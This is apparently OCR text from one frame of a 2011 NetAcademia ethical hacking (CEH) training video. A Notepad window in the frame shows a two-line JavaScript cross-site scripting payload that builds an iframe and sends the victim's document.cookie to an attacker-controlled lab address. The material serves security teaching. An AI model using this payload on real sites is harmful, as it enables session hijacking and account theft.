 Ethical Hacking - Mozilla Firefox
Untitled - Notepad
File Edit Format View Help
var ifr = document.createElement("iframe");
ifr.src = "http://172.16.0.88/xss/cookie.php?=" + document.cookie;
i
ethical
hacking
Microsoft has patch Tuesdays.
We have CEH Mondays.
Copyright © 2010 NetAcademia
HU
13:14
2011.07.20.